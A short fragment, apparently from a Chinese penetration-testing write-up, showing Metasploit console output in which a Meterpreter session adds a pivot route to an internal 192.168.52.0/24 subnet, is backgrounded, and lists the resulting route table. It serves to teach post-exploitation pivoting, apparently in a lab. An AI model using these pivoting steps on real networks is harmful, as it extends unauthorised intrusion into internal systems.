 exit
meterpreter > run autoroute -s 192.168.52.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.52.0/255.255.255.0...
[+] Added route to 192.168.52.0/255.255.255.0 via 192.168.33.5
[*] Use the -p option to list all active routes
meterpreter > background
[*] Backgrounding session 1...
msf5 exploit(multi/handler) > route print
IPv4 Active Routing Table
=========================
Subnet Netmask Gateway
------ ------- -------
192.168.52.0 255.255.255.0 Session 1
重生信息安全